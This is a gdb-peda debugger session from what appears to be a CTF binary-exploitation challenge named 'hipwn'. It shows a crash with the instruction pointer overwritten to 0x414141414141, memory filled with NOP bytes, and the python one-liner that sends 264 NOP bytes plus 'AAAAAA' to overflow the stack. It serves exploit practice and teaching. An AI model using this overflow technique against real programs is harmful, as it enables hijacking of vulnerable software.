 [----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x9090909090909090
RCX: 0x0
RDX: 0xffffffff
RSI: 0x402efd --> 0x2f7665642f000000 ('')
RDI: 0x604688 --> 0x90909090202c6948
RBP: 0x7fffffffe128 --> 0x7fffffffe42f ("/root/ctf/hipwn_45df8446b9171c7c7835d8d8
RSP: 0x7fffffffe0f0 --> 0x0
RIP: 0x414141414141 ('AAAAAA')
R8 : 0x2000 ('')
R9 : 0x10e
R10: 0x8080808080808080
R11: 0x212
R12: 0x400160 (push   rbx)
R13: 0x7fffffffe138 --> 0x7fffffffe466 ("SHELL=/bin/bash")
R14: 0x0
R15: 0x0
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x414141414141
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe0f0 --> 0x0
0008| 0x7fffffffe0f8 --> 0x0
0016| 0x7fffffffe100 --> 0x0
0024| 0x7fffffffe108 --> 0x0
0032| 0x7fffffffe110 --> 0x0
0040| 0x7fffffffe118 --> 0x4001b3 (lea    rdx,[rdi+0x8])
0048| 0x7fffffffe120 --> 0x1
0056| 0x7fffffffe128 --> 0x7fffffffe42f ("/root/ctf/hipwn_45df8446b9171c7c7835d8d8
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0000414141414141 in ?? ()
gdb-peda$ x/10x 0x604698
0x604698:       0x9090909090909090      0x9090909090909090
0x6046a8:       0x9090909090909090      0x9090909090909090
0x6046b8:       0x9090909090909090      0x9090909090909090
0x6046c8:       0x9090909090909090      0x9090909090909090
0x6046d8:       0x9090909090909090      0x9090909090909090
gdb-peda$  run <<< $(python -c "print '\x90'*264+'A'*6")